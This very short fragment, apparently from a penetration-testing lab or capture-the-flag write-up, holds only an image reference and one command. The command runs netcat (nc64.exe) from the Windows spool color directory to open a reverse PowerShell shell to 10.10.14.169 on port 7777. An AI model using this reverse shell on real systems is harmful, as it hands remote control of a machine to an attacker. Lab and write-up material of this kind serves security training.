 C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.169 7777 -e powershell.exe